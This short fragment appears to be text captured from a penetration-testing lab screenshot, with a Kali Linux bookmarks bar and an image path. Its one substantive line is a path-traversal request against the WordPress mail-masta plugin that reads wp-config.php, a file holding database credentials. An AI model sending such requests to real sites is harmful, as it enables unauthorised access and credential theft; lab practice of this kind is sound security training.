 172.17.0.2/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=../../../../wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins TryHackMe CyberChef Drive Docker Hub